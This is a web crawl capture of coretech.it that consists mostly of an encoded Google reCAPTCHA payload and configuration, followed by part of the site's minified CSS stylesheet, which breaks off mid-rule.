tnRH7CoMKmw5fCkcKSw5IOw7bDmMOhw6RbwpQvTMO8CcKmF8K6WsOGw5rCosOEw7vDisKdLm4/Kg9cwrbCscKPA03DlkhhDcKnIMOhw6zDsMKFDMOVcsKPwqTDh8KDwp/Dn8ODCCRxw4IVwr5GDMKLHsO6csKVw55sb8OuB2/CqHvDpsKOwokAeFjCrh7DqsKDYMOdd8ObEMO6w64DAcKxTDc6WArDh0nDh8Kfw4dWD37DrhZzWgZlUzc9a8OiwrrCncOcfMOIe0IVAWfDt8KwTsOTCMOYwqIiWcOzwrBCFcK4w4YLPR0/bHYGKmE7UcKhBVfCrh/CqAsWw6luwrXCjcOXOE81w7xqPMKrwoLCo8KXw7TDnMO9w4TCjsOuPsObw7o+wpXChhfDncOFTsKLbMO1Sl3DkUt0wqY3TsOzwofDnmdlwqkjRMOkLxvDiMOrw4V9wqDCgWAkw7/Culpcw63DrjoDw508w6ZQLW3CkMK8K8Ouw5IlwpvCtcK6wqbCq2vDn8KGXsKBw6/DgsKbWMOiwqPClGjDhcODF1jDolsfesOlw4bDvcKvMBRow4VEw60GAGdlbMOswprDmsKtwpnCnmzCjcO3w7pNPjbChMKRTsOGwp/CqAQWwqbChcOawp8rQMOHwrJUNsKjPjvDo8OECB3DjWjCuS7ClgzDr8OBw5czw6nDqk5MKSRCw57Dm0zCkz54PF8wH8OJdMKOTnXDicKFJTQTU2/[base64]/[base64]/[base64]/[base64]/Ds3ofwphTwr/DqcKUbMK1OcK5EcOuwq/Dp8OXwoVpw7Qyw7LDpUvCgBkZJmhYw5tVw7fDiQl1ck0vEg99wqs7W1F/L8KAwqbCrS7CngQgC8OAw7h7w5UowoXDp8O1wr05BkrDhsKeJ1fCnUEiwpxAw77DmMKudsK/w7NxwqPCr1lvBsO9w5nDhWrDjgXDucKtw5ZMw6ttJU5hwp/DgsKSw4bCghlZw6zDo8KrwolFY0Zsw63DriTCowVHw67Dlh7DoRlbw6zDoSDCiX0jw7XCoi3Dv8ORNsO9dMKTwoXDjhfCncO/PMKNflBVwrLDmzPCiMK2wpfChcKYOMOww5LDkkFKSsK/[base64]/U300XjbDr8KGw7nCqMOxfsORL3XDqCvCh8O4R8Kzw4TCuRI8dU8Fw63DmcKfUknDjMOtwqZHaMOGw55bw5fDtBPCj8KmOTN3O3I8dcKXW3EPw5LCiRfDjXbCh3DDtMKzw5/[base64]/CcOXwojClsOKwq05IkQ1XMK+w4poBMKrBRHDpV7DrFg3ZMO4w5nDm1sYdlRYwqfDmEw/wpPDgH0VMiYbLMOCBBpLw6nDtnjCnMKxJMK+w7fCpjpEwphgJXwDCH/ClcOyw5oFwpLDk8O+ZF1hScOaNyXCkWnCrsK6YUUMCWHCmMKmCxd7WhEVw6EBw5vCjjrDksO2P8OmQG3DmsObKQvDvcKZGxo7w7/[base64]/DucKTwqPDn8KCw7XDsVrChnjDqcKrWMK/w73ChcKSRMK2w4PChyhEw7YfasKSwow+wpd8w5fCosOmMsO3wrpqwpJYQCvDhsKqwoDDnBZdwqDChsKQOMOuwqQFwpvDsk7Du8KJw6bCgsKYchTDqCfCi8Ocwr88w7XDpMKbwoATwoIYASbCuEzCnEXCmsO7OsKow54YMhLCtMOYwqRWOTTDjcKKw4bDlSTCncOaw5/DjMOCVEBefsKvI1LCnMO/[base64]/TcOVw5DDjRTCiyEOH1nCpMKHwpjDtcKwwoDDv8Occjg3w6ViD8KBL2/DucKzw7lSw53ClcOvIsOfwq/CkSUswoHCkcK0w7xKJhxLwrfDocKhWwFiWHLDlcOCwpbCkBhUG8KKwpzDhMOOwo3CrcKiEQjDpmbDt8OtK8Oyw6A/[base64]/TnHDg3ArUcKPez/Dl8KOCsOBwqxBPcKMw6HDhiMCw5MPw6BKQMKlESrDlcOnN8KjwrXDs8OtwqoQRm/CknnDtSg3wr4Xw7nCrcKMZFjDt8OPLRbDlsOVQsO7QA3CjRl8w4JKwq3CpDkgDcKLOxogwqsEZMKbworDn0LCimfDrAvCrMO3wrrDs8K3YMOdTWEDw7tMfUdiTcO4e1LCoMKAKsKQw4ADOgbDkyAAcF7DhcKvw7YLYsKoZh5/w5Qswpkswq5Fw7zCikbChsKgPgsfacOFSsOpeMKcfENvwqTDg24cw5QYbBnCk8OBwplgWldfw4ggwo/CosKJOsKsIHIwVVHCtsK3bMO9R8OtfioFNmjDjcKYTsOzw7DDjirDmF9FdzDDkj4TS14bw6PDtGDDpDHDrUHChMOAwpnDuMOoBMOiDcOYwpFMY3NBOMK6w6rCu8KoYMO2I3RYKsORw5Nlw4/DsCZuwoXDtMOIwpQxwqlYw7PCrDLDjmTDmV7CoMOgc8OVT0tmw5LDlXzDsT8SeH3DmCzCh8OqwoTDh8O9XTk/wo7DisOqMnfChcKlw5J4w5FMJ8O9LsOXeMKJwoBJTcOYw51zw7nDrGBMABxPE8OHw6t6M8OYYxM6E3A4S8KJQcO2wqE6w5cQwotzW8ODN8OKF8OKSnnCigZrw68Xw77CnMKeGBRke8KxwphrCUfDlCrDu3zDtDtGCSDCrSw3fsKUEsKAQ37Co8K/wrHCvEbDgsOXw6doVjZOwoNUw5LCunBlw73DlEQhZTvCqMKrHz0Cw7Z6wrkQw6XCqiBbwpbDu8KJJjQbORJ2wqoCwpvDnTA3RcOUCiVtw4nCv8OUGcO/DH/Cn8OJHsOPwoLDjsObTTt8RggMw7bDuQBPwrvCrMO1woHCksORAADDnXNrfH8aw4/DncKEVS85wpDCtcKLVCINPcOMHktsw4EjwpIXAcOow6hAwr7CsjzDh8OVI8OYUWh6AxsLdsOgw7EOV8OAwpA6wr0TNG0ZwpXDglVgwqXCtEDDh8OEQMK3wpNzPsKWIsOuBcOkwpLDuy5nwrTCr8O3w5Fvw5/DjMOlw6PCpUPCh8Onw4ESDBnCkcO+Rh5kL8KEw6Afw6QPIStawodMwqRYfSvDhRQEL8KTCsOQfsKgwoYVw7oBwozDjkhMTXXDn0cTw7JdAD9fEsKbw63DiykzTG/[base64]/w7/DuUbDsRAgBsKhchVYw6zDqsKweMKdw5l2w7w0wpTDmWPCvsO6AcOWCHVAwrQdw5YITS05wrN+w5vCqhk1woxpfMONwpvDjsO0wog3WsOgVD5ywoEwecKOw43DkCfCqGIjbV1GwqI8wrbDqcK9wpDDqsKSw7nCjcKodMO3w6HDnnc2B8K/C8KUwoJ0w4LDgsOJZ0bDssONFwXCr8K6YMOPDwZ9wrrCjRzDgAjDh8K1w5fChMK4Vl4vIsKow45fRlBYwojDqAM9RMK4w7jDo8KLNUrDkzJPWzfCghnDsMKNwpXCqgzCpMKEw6jClEXCjD/CqG8LXsOmOmg8EW/Dpw1jIFsswrXCkcO6L2tAcT7CisOowrArJw4AWSHCmsKbwobDpMKDw5zCsxTDksKXw5/CmXh2wp3Dg8OKwrHCqsKpTHjDl8K5wr1Dw7sFwrbDscOXw6Ykw4ZcMC9GLcOyAgXCsSzCqMOlDsK7D8OmwonDnMOEAcKyw4leFMKuDmfCryQsw4ckXsODAsKHblU3w7sSfMKESnbDgsKpGhfDk8KDIcO6SUbCjF9WOHbChTzChH1AIsOEInhnw7/DlBfCl8OLwqUDw7BBwr/[base64]/Cl3xAwofCpDwEJg7Ch8Krw5UcElhoI0LCkSfClEN+wpRUwrzDn3ENwpDCtC/DkiLCjcKiTi3Dl0XDiTMRbB/CgcKOUnRnwqLDp1zDpEjDoFdSwoTDj8O8wqrCgzplw4twaMKMC8Kww4fChsObDMKDVcKRw5DDs8K3N8K5fMOCK8O9wqfCgcKww4AAwqPDiT4bw4JlwqJew4IPwo/DnDzDowfDgcOkwrvDg3oFw7bCu8OmYEs8wrjDuTXDlAvDnUbCr2VswrJVw6w5w5JyIShkRll4IcKtIcO7wp5Vw5jCpRYwIAUfwoDDq8KkDsOdVGkvwqfDv8K/w6zDhcOvwq8yw7rDn8ODecK4w4DCgsK/[base64]/DhcOXAcObM8OvwpAJSXbDlMO6w53Dq8KiB8Kuwp56w5jDnVrCnx9fOlgjwrTDoMO5wqrCmcKjwo4nw51KH8KrRXzChMKXwrkywqzDjTXCn1g/wpDDr2BeJcK2wqnChxxvwpkyY8Kew5Fxe3BYeAVIdcK7ZCEdRsO5wodQTmpQw7hVwq3CosKvbMO6w6zDohnDmsOHFcKjwrQOS8KDw50ZwpQOZsOBYcOZSFHCl2nDk2jCqsKVaMOUwpdYf8KWw5QjUMO9C8OuWi7DkMOKWB3Dmy/DssK8einChX51wqsbwqnCtcOSNSHDpsK4w5hYw5bDgHHDsyTCj8O5ACdsQsKcTcK+wrTDv8KcXMO3RzloBC1Iwq3Cr0nCvsOrwqzClcKlVsK4VDfClBpawoHCu8ODw7fDg8KvAATCsVo3wrLCusKXw7tTeT/CgQ85w61iwpvDnyZgJcOlQBXDkMKMwohhKCpwaMKxwosKw4jCj8O0wrg5w4PCmSoqw5lDOMOpUcOXwpRJw6DDrMKMwpzCsEVMPFPDl15oK8Otw7TDo0AeKcOsDsOowofCnEN+HxrDlMKZLT/CnRAqLcKGw6nDp8KQYWHDoGDCucKMEsOzH0rDvMOePcOlwofDpxZiw6zCu8OJZMKRScOxwozChi5pdRXDvxPCiSguw5YYw6jCvsKmKsKxZsKQwqN1OGJXwp/CtcK4w5bDrsO+wr8YGTJ9KsOBA8OtwrtlUQNuwq9lw5jDh8OKw4huwoXDqAdCwonCoktJw4PDksOhPFLDm8OYwp1Lw4PDnzPCq3rDksOGw75zwpfChlDCisKvw5AVXMOdCkPDm8KIw6waIMKfI8O/wqtsw5UIB8Oowolww7ogDhfCljkPwokpdx3CqTV2JCDCoQnCuGpUwoojw6fCmV1ecsO1VMKzO0bCpsO1woTCnE1zwqTDlcOxDsObcMKaZHUIwrPDpcKOJMK8w7ULwoEiwrXDsTzDu0kdcwIXfcKxwqAKC8KHwq/[base64]/DtzVvIFrDqMO1wpjCv8OgGcKtw60fwoTCmiYxw4fDp2JdSsOVw4zDncKER8KCwpgTwpLDm8K7Y8KawpXCjCHCgMOdHUBDLAdTw6jCkzfCtMKowrBWw4vCpcKLwp3Cg8Orw5M7An02wpIMw6FrKBxXWcOzcAvCrVNRCcOtwrpKw4JtwqnCgR3CmMK6Nn/Dj8Ktwr87w6M2X8Kswr/CjnhuLsKvwp9fZkPCnFVGw53CpGDDrMKZWMOUL8KYQcKdw414w5PDpsOdBMO/w5LCtMO3YiYVwrY6wovDv8Ozc8Otwo1hwpPDt8KkwpsESwHDjMKLZsOCF8OwZD98w7p7RlI6wrDDusK/[base64]/LlHCoio7wpjDp8KGSsKVw5vDjU7CvsKRwotGwrBHacKxw6fDtcOrw4NWw7jDkcK0wo/DuAfCmBbCtWnCgcK1w7DDtSDCkMOrwqfDvMKIAmpGw6hew5RHcMO4SzDDlsK8UCzDqcO1D0LChj7DhMK/GsO4TAQTwrDCvEFpw64cw6JDwoPCsg7CgsKSB8Khw4Uxdhc5EMOlGcKDIWzCll5Iw4gbZF5Qw7HCtsKnY17CoGDCssKeAhHDscOzdyZFHMKEwonCphF1w6PDqsOZw6vCt1cTdcOmPy0Abi0vw7sjTwBTfMKOw4RLeVRoVEfDt8KIw53CosO/[base64]/Cg8OVMQJAU8KUD8KZf8OKDjFmPMKxwrjCmDnDpsOJwplZNcKRFV4IasOow5bCtsO7UcK4w7kAEsOAw5wtI2rDlxTCicOnwpZMH8K3w48fSTNYwqQkPcOBG8OzwrYSR8KpPxInwpfChcKow6puwp3DgcOoLnXCkVbCpkEjLcKpw50NwqDDrFVlFjkUKTx/wpg8Hx5iJcKgZE5YLyLCjMOoccORwq3ClsOCwpfCjTkTaMKqwpTCmzt8EcOsw4xkSnzCogZaXBgsw43DjMKowrrDm0/DqXIdAMKEQnA+woPDi3Q7wq7DkjLChV1KwqzCgAMQKTrDnnxGwr7DkkLCv8KOwpkEfsKRwo8AAw3DpRrDgVJXMcKQw5opUcOVOQocKj0lBxrCoDF3MsKyTsOvwoUxdXEGwrJhwpXCgU8HVcOCYMO3eh/DqD5rLcO0w73CocONHMO4w5V5w6HDjSIiM08SMcOkIkDCm8Ouw40JF8OwwqA+IHo+wprDkcO7wqfDrcKkPMK0w5wDD8KGw6bDrC/Co8KaG8OOwp0dw4nCjBAdQyDCmsKFEEBHH8OuImZXAgvCvSXDr8OHwoTCtRQ5FQYaFw7CkcOFfsKOZQk1wpMVLcOHw7dLAcOqAcOLwpNMAiZ4wofDg8OgTz/Dr8OFw5h7w5LDt8KZw4nDkWLDtsOFwoJMb8K8aXrCncK/w5zDqzZgDMOVw7xWwpvDvzk1w5XDncKFw6HDrMKNw4U2w6vCn8OCwoFSJjtgFA8QWQbDqRFTAXcmYC8owpACw5wAVsOXw48TGD7DssOSPcKlwqo9w60yw6LCvsK7IXZoLg7Ci1EywqrCjjIhwo3ChsOiCsKRdz/DpsKJO3rDqXk4ZkHDhsKHw5McZ8O1w5gMw6Nuw6xww4PDv8KsfcO4wqUjw4J2QsOnAMKNw73DrMKHI2tIw7TCqHUhTnYifcK8fWJ+wpnDnQXCrF5DXcKpeMKURADCum7DvcOYw4vCscOBw6EvLFvCpDh5woY6SREQJcOSXUJIIlHCnD9Fa1REZGJ4VGIKLC/DmTcnf8Kzw4p6w7fCs8OaLsOhw4I2wrtlVyXDjcOGwqdjRgnCogA0wrnCq8KtUMO0w45qV8KQwo/Do8O9w7bDsj7CnsK2w7BddSLDu8KUcMKRPMKiYhNoOxhvOgjCvsObw4XCihDCu8KtwpgwQcO/wq4bE8OuQMKbEsOfBkPCvT/[base64]/DmlUVwqrCsy/CucOsWmhDwovDocO9w7I6wrJvDi4oaRVoc8Kaw4tNw6Qzw6vDvSxKw5MGw7s6w5gdwpHCjMKSDMOeOVdNH8KlwrpgNMKAw4HDmMKZw4d2M8OBw5FQN1kcc8OraU3CksKDw7Zyw4Bxw7TDmMOEOsKob13DgMODwrg9NMO/[base64]/wrtQw5zCh8OzC1Uzw47Dlgopw7UgRGnCt1E8OMKFw4hww7fCssOCCMOBMj7Du1l4wq3CisKpRnN6w4nCpkYIwpPCknbCrcKyw5AUY8KtwrpDZ8OGGgjDoR1Lwp1Cw5EWwrDCkBbDr8K3Kn/DiyjDiyrDhDLCjmIDwr01c33CjUXCpH4hKMKWw6nDlMKNKy/DoQ5cw7vDlMOrwoMDPW7DlMKKQMKoAMOEwrV5PDLCs8KhQATDv8K3K2haCMORw4LCmzLCmcOJwo7CqgHCn0cLw73DosOJacKgw43DucKCw7vCuG3DtSA9ZMOSN2/CpHDDt05aW8KjGGwaw7l2ST5/J8OzwrPCl8KCJMKqw7XDtWAgwokDw7/CrTXDucKZwqFkwqfCuDDDkSTCi0F6QcK9KXrCmlPDiRfCmcKpw60zwr/DgsOQJAvCszBow4YfCMKlHBXDri94GE/CisOyAFQawqh4w4wnwqgUw5ZceMKtLMOow5Mcwpc4G8OyV8OXwpFIw7fDn1gCwppfwpfDiMKhwqTCkRNVw4XCp8OjK8K9w6TCusOcw6IRYgweCMO/TcOnDy0DwpUWF8OawqjDvwkUAA3ChsKuwq1EL8K0UHbDh8KzT2xawrNFw4bDoW7DjEcTLRjCocO9LcOfw4VbSCx/RgsgfcO3w4V/IMKGAMKLGxR8w5zDrcOfwrY2EkrCsDHCkcO2awVOHcK2E0fCp1/[base64]/CuMK/wrvCqU7CocKRwrPDo8KJw7XCvsK9R8OUZ2gWJhjCrMOcw4LCrA9ARjdbGcOMfQk1wqvDkjfDsMODwprDi8OLw6fDvDPDrB4Cw5XCnB3Dr2s/[base64]/DscKJwqANYTUDVRVEGcOFw47DqsKNwrfCqMOuwohlwrcXLmsDcj/Csyd9w44RHcOuwr3CnCvDgcK/VRHClcO3wpTCl8KResKLw6XDqMO0w47CvVbDlGE2wpjCmMOnwrM7w60UwqXCtcO4w5QlVsKqEMO2XMKiw6nCvnwKaGstw4/[base64]/CgW7Ci8O/w4HDoMO/cDzCkCfDtgAvwo84w4QeBwJ5w7PDrcKTJSx9dMOEwrdoMmF7wqpzTh/CjXRvCsO1wqknwrFLBMOzK8KqTANuw5DCtx4KEFIfAcOkwrw4LMKXw5rCnAIvwqHCksKsw5hJw408wpfCoMKgw4bCmMOHEjTDosKLwoFKw613w7QiwpxmacOKNsOSw7dKw786CF7CmE/CocO8FcOyS0w1wroaOsOeXQ/CvRI7SMO7BcK4VMKUQ8Kow4PDrsOnw4zCjsK7EcOicsOEw4bDt1skwpXDqzfDqsOqVkXCmQkgNcO+f8O/[base64]/wrLCmcOYMGHDpMO9WxJcw4tbwqhNwrR6w5NPHHVTw63DpsOvw6fDjsKHwok8KVF6wr0AdW/CksKlwpzCocObw78Mw7cqW057CShQRFJNw6VzwpfChcKswrnCpxDCiMKtw6LDhyVGw5NtwpdRw5LDjHjDucKhw4zCh8ODwr7ClAI9R8KEV8KAw59TXMKUwrXDisKQI8OgTsOAwpXCgnkHw7pRw77DqsK3KMO3DnzCgMOfw41qw7vDnMOyw73DtGcyw5/Dv8OSw7UzwobCtlFOwo5cDcOjwqfDi8K9GyDDtcOKwpVrGMOBWcOxw4TDp0jDrHsAwp/[base64]/wq7DmAbCsMOAw4DCngjDp8OINsOAN8KWw61fUk8Aw4tvwpl4aRDDuzPCo3DDlS3CkiXCpsK5AMOww4hswr7DkUPDhcKQwphfwq/CscO/IHwRDsOldcKuwp0DwrIzwoIgO2nDgBHChsKIeBPDv8O1YEprw7RtZsOow70nw4p+S0sQwpvDijfDuDHDk8OWBcOSXFvChwdEC8Odw6rCicOWw7HCpAszNF3Dn0XCusOdw7vDtg3CvDvCgMKiR2bDr3XDtlXDnzjDgm7Dg8Kcw7QyeMK/[base64]/CnMK5w5vDuxZCMBNSA3rChGfDjsOww5JkwrI/A8ONwojCmcO7w7wsw6IBw4M+wq5cwox9CMOyJMKZFMO4f8K3w7UXMsOxfsOVwpvDjwzCjsO1D3XCtcKqw4k6wpxwWhRKVzjCnzpwwoPCoMKTSl02wqzDgC3DsTsYc8KNfkZ1fxgzNcKuc05nP8O+MMO2cnnDq8OQQm7DkMKewrRdQkrCosKAwrjDtGfDkknDv11Bw7/CrMKKLcKaWMK7IkTDpcONesOvwr/[base64]/w7fDrgEcwoTCkHHDj8K/fX9Mw5coHMKKw6IuOsOIRsK7a8O/wrbCv8KvwqwOIcK9w4QVCkvCtwlVIljDvgJpXMKAB8OnFS8tw6VWwovDscOvVsO5w4vDscOnWMOqd8OhWcK5wofDt27DpEQcRAskwqzCiMKsdsKuw5zCnMKaO2gHD3NaIMKCZ1XDm8O8AH/CnmYLS8Kaw7LDhMOHw6JpWcKcC8KRw5A8wq8NYRvDucONw4jCssOvd28/wqkYw7TCtsOHdcKgAsK2dMK/A8OIJVY+w6Y4X04oKjPClVtbw7/DiSFswqFUSDMvNMKdNsKgwrdyDMKUG0Ikwo8lMsK2w4cKNcOtw6lnwpx3LDzDgcOYw5BDKcKSwqV5YMOHZT7DgEDDoEXDgw/Chy3ClgdISMO5f8OEw74YKzQ2GMKmwpzDqzATf8K/[base64]/Co8Kwe8K/w6gsS8OZNsKLJsKxckxNbz5HNyfDiF5QwqdTw5/DkQZES8KWworDsMOfG8Orw5lpFBIQDcORw4vCqhfDujXCr8OeQU1pwopLwoU4UcKiKSjCrsOhw6DCvR3ClVxcw6fDqV/DrQbCuwELwpPDh8O7wqskw4cXa8KmHmrDscKuMsOqwo/[base64]/CqTs4wohiBHFJdsOoWHLDjFvCmsOrCcOZfCnCi1soWMKzfMKuw5nCsF1bcMONwoTCoMKnw7jDjBgHw79/AsO6w7sxO03DoThCATNtw7ouw5Aza8O2LTwcQ8OucUfCi0tmYsOAw453w5rCrcOrNcKow67Dr8OhwqkRBm7Cm8KTwqDCvELCs3cbw5E3w6lxwqfDhXXCs8OWFsK1w7QvE8K0asKiwrpnFcKAw65Gw77DocK4w6/CrnLDu1p8QMO2w6EgECnCksKRKMOqX8OYCgwTNw7CssO5SB4IYsOPU8ONw4Rob0XDq3UxJzRtwqVOw6MmX8OjfsOOw77Dsw/CglZVT2jCoh7Ds8K6U8O3fEEWwpUpIjTCn1I9wp8ewr/CtMKFHxTDrknDocK+FcKhcMOSwr8uY8OgesKkc3vCuXRbc8KRwojCvTdLw5PDk8OxK8KvesKHQkJnw68vw6Vrw7pYEyEuJlXChxPDj8OaKjxGw6LCi8Ohw7PCkj5Pw51owrjDrgrDmgoOwoXCksO6CMO/[base64]/DlDhcw4EeNlnDn8K5wqHCusKVwoLDm1RYw5rCvsOWAMOvw5Fdw7IuNsK9wotqO8Kqw53DpFvCisKcw7DCvgg4FMOLwoVSFTDDg8OXIh/[base64]/CgAfDoMO5LH3CrENmwqnDsMKKwo4NYMOAJl/CtsKVSXTCqF9qQ8OFF8KTwpHChMODYcKYK8OQDHpUwrPClcKMwoXDisKvOwDDisO+w4h+CcKsw7rDssK8woRFJCbCgsKMFFA/TDvDg8OBw4/[base64]/wr1bVgPDo8OEXMO0Oi3DkRBJBmfCsUvCqcOgXcO9BzgWaVfDpMOpwq/CsTvClB4Hw7nCpTnCisOOw7DDscKDS8Oaw7jDnsKMdCAMLsKtw7jDsW9Yw5XDhB7DiMKjKwPDm0sRCngcw5XDrgrCo8K4wofCin5awqccw7hUwoEtdBHDrgrDnsKRw4/CqsKCQMK5SjxmZGjCmsKwBxvDjw8Mw4HChGFTw7AdBVx6eApKwpjCjsKXIRcAwrrCjzlmw74EwoLCrMOtZiDDs8OqwpvCqjHDqkZdw4XCnsKOAcKYwq/CkMOIw7Z9woFMC8OKFsKcF8OXwp3CucKHwqXDgmDCiRvDnsORUMKbw57CpsK1UMOJwo9/TifCuQ/Dr0NswprCgzttwpLDlsOpK8O3eMOULgrDjXbDjMO8FcOSw5Nqw5XCp8K1wo/DpQwuO8ONE37CsV/CuWXCqVbDiWAhwpU9GsKWw5zDgcK6wolJYxXDp1JbLWXDisOgZsKbVjcEw7s3QcOeScOmwrzCq8OaNiDDn8KnwrrDkStuwr/CpsOiI8OCUsOKRD7CqcO4csOdcTkYw6UVwpDCnsODOcOMEsOdwoTCrQfCg1Msw5TDtzTDki1JwrrCvy4lw5hSD0hAw6ENw64KM2fDlErCmsKvw6/[base64]/CnGXDkMOxOXbDixvDp8O0BcKpO8KGwqDCinA6w4MawosbLsKAw4lKwqzDnTPDg8OxP2/CuAsGSMOTNFjDuwoaOkkaGMKzwo/DucK5w5ZFMVXCusKEUhlkw58ZV3jDt23Ch8K/GMK9ZMOBT8K6wqfCnTbCqknCgcK3wrh0w4pVK8Ojwq3CqQPDom3Ds1LDqWXClC3CuGbCgi0JfgTDqQAnSwlBH8KXZznDtcOQwrfCpsK2wo9Xw5Qew5vDgWjDm05ba8KxODkuVg3Cj8ObJR/DusOxwpnDvzZ/C1jCkMKRwpNxcMKjwrw9wqAiCMOHRTF4FcOtw7syQVQmwp0CbsOxwoULwohmDcOuNR/Dh8KWw40nw6HCqMKQFsOjwqJmc8KueATDoG7CmRvCtmJ9wpENGDANHRPDvl8xEsOww4NJw4bCs8KBwq3DhgtCJcOlbcOJYlVyI8O8w4Y3wozCqARQwrVswqhEwp/CmyxZODZPHMKIw4HDujXCpMK6woPCqCjCjVfDhkZYwp/DjjBXwp/Dpj8aZ8OzRGxqKcKdY8KiPH/DicOGGMOkwr7DtMK6ZiBdwpsLdgcowqVdwr/DmcOcw4TDjyDDpsKtw6F9ZcOnYEfCr8OYdnhfwrnCq1jCqsKEDMKpWFdYKjjDpMOlwp3DgSzCmynDmcKGwpgEJsOLwp7CiWbCiwdOwoJmKsK0wqTCisKyw77DvcK8WF3Dk8O6NwbDoi8PFMKNw4ULCEhUDhg/[base64]/CksOtJMKGwrfDhcK3d8KaV8OWNUbDjsOow7PDiiknwpXDrcK8aMOmw61tW8Oywo7CjH94F3pLwo5nTWLDq2xjw7nCrcKPwp8qwo3DlcOPwo/CvcKTE2jCqVTCmAfDj8K/w7RaSMKdWcK5w7VKFxDCiEPCl3I6wpQFHh7CtcKDw4TCsTIxGgVtw7dewrxSwoVqNh/CokHDnHNEw7VKw7cmwpB0w7jDuSjDh8KswqbCoMKbLSRhw7TDtjPCqMKXwp/[base64]/Ck8OZw74FwpvCiGMxACTDkGbCqsKew6XCtsOmHsKOw5IzAcOKw6bDksOqZkjClWPDqGQJwp3DlQ/Dp8KDXy5td0HDlcKBXsKGR1vCrybCucKywptPwr/DsBXCo2Auw5/DpEjDowbDmMOhDcKZwp7ChgQmAGLDrFEzO8KTSMOAXXw4I3rCoVQ3awXChhd4wqd7wp3DssKpcMORwpHDmMOFwpjCpCUtF8KOG1rDrQhgw4PCo8OgLV8Fd8Oawp0tw5F1Ey/[base64]/DjcO3wrkeSsORwoVZacOLw5YJBMKCw5hbdcKReSgcw6tcw4nCscK/[base64]/DmV0BGcOQGUghfhvDksKKw6Q4w4fCqMOwK2nCqFQtfcOswqVGw551w7U5wrPDhMOFZ1XDr8O7wr/CmnfDkcKsacOWw69ow4bDvSjChcKVe8OGXUlZTcKXw43DsBNrTcKjOMOAwpl0GsO8Hh1iFcO8BsKGw5TDjBMfO3sPwqrDosOibwHCp8Kgw73CqRzCk3/[base64]/[base64]/[base64]/CsMK6aDYGwpp4akZhw48cCcK0wrpSwoRqwpQHb8KfJsKAw6Z5XBwZD3vChidyMUfDksKHK8KTbsOKL8K+JGxQw6wlbAPDrCrCiMO/wpbDpMOYwr1vF0nDrMOQMVbDjSZlJkUJA8OaFcKcfMOsw5LChSDChcOBw7vDoR0FEzUJw73Dj8Kjc8KpQ8K9w51mwoHCgcKWWMOlwr4+wqvDpxQHByd8w5nDi0EqFcOXw6UNwoPCn8ODZC8BP8KOPTfChGXDr8OLKsOcOz/CicOBwqbDhD/Cm8KnTjN5w6l4WxjDgCcAwrZhe8OEwohhKcOGXTjCskFHwqYHw7XDhXlWw553PsOhdmfCvy/CkWhMOm5LwrxJwrDCrUpewqJLwrhDXxTDt8OhMsO+woDDjHMtfTF3HwXDuMO1w7XDicK6w6laesOdUm5zw4jDtQx+w6TDpMKVDDLDmMK2wpc4DmfCrz5/w6o3wpfCvnozasOVP0dnw5oMFsKjwoUXwp5cecOPc8ORw4wgUA/Djn3DqsK7NcK+S8KWdsODwojDk8KCwpBjw5vDiVxUw7vDgATDqmBVw7JMNMOKKHzCi8OKwrbCsMOUQ8KhDsKJCEI3w4pWwo8hNsOiwpvDpHrDpDp5MMKDHMKhwqTCnMK1wp/CqsOMwrHCsMKnWsKOOiYFIsKmaEfDocOPw7sgPikOLnrDn8Kqw63DhihPw5xNw7UAQhXClMOxw7zCpsKNwodrJcKewqTDrFjDvMOpN2ESwrLDikcrIMKiw4k9w7E6V8KvQyVqR21vw6Q+wrXCrlo\\u003d\x22],null,[\x22conf\x22,null,\x226LcaAu8UAAAAAHuKVQk3uEgHIm24ARF5oLtjAPHa\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,333],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.coretech.it:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22/9AzJiSAYxYk3RRL3yoyk2WKTnVFT8DqJtVvgfgugzk\\u003d\x22,0,0,null,1,1768807611275,0,0,[218],null,[216,154,63],\x22RC-3885g3LG713BEA\x22,null,null,null,null,null,\x220dAFcWeA7-Ly-PIISCz2ZxsyCS4DKDcUXjGARYILLL8Fq9jifQb1qCiHhyq9uNXw6csHi_I1AVbmCZJAlHRxd9WELJfWixtCGO1A\x22,1768890410944]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.coretech.it/it/service/public/css/main.css
body_size: 2284
content:
@import "https://fonts.googleapis.com/css?family=Roboto:400,300,400italic,500,700,100&display=swap";@import "https://fonts.googleapis.com/css?family=Open+Sans:400,800,300,600,700&display=swap";body{font-family:'Open Sans',Roboto,Helvetica,sans-serif;position:relative;font-weight:400;}.container{width:100%!important}ul li{list-style:none}a:hover{outline:none;text-decoration:none}a:focus{outline:none;outline-offset:0}a{-webkit-transition:300ms;transition:300ms}h1,h2,h3,h4,h5,h6{font-family:'Roboto',sans-serif}.btn:hover,.btn:focus{outline:none;box-shadow:none}.navbar-toggle{background-color:#000}.usa{border-radius:0;color:#B4B1AB;font-size:12px;margin-right:20px;padding:2px 15px;margin-top:10px}.usa:hover{background:#FE980F;color:#fff;border-color:#FE980F}.usa:active,.usa.active{background:none repeat scroll 0 0 #FE980F;box-shadow:inherit;outline:0 none}.btn-group.open .dropdown-toggle{background:rgba(0,0,0,0);box-shadow:none}.dropdown-menu li a:hover,.dropdown-menu li a:focus{background-color:#FE980F;color:#FFF;font-family:'Roboto',sans-serif;text-decoration:none}a{text-decoration:none}a:hover,a:focus{color:#0083C1;text-decoration:none}.header-bottom{padding-bottom:0;padding-top:18px!important;background-color:#333;color:#fff}.navbar-collapse.collapse{padding-left:0}.navbar-header .navbar-toggle .icon-bar{background-color:#fff}.nav.navbar-nav > li:hover > ul.sub-menu{display:block;-webkit-animation:fadeInUp 400ms;animation:fadeInUp 400ms}ul.sub-menu{position:absolute;top:30px;left:0;background:rgba(0,0,0,0.8);list-style:none;padding:0;margin:0;width:240px;box-shadow:0 3px 3px rgba(0,0,0,0.1);display:none;z-index:999}.dropdown ul.sub-menu li .active{color:#FE980F;padding-left:0}.navbar-nav li ul.sub-menu li{padding:10px 20px 0}.navbar-nav li ul.sub-menu li:last-child{padding-bottom:20px}.navbar-nav li ul.sub-menu li a{color:#fff}.navbar-nav li ul.sub-menu li a:hover{color:#39f}@-webkit-keyframes 